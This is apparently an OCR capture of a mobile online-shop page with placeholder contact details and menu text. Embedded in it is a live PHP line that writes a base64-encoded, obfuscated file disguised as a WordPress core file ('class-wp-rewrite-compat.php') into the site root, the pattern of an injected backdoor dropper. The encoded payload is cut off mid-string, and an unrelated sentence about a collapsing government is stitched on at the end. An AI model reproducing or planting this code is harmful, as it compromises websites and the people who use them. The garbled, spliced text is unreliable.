
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
With his government
crumbling around him, his
days are numbered.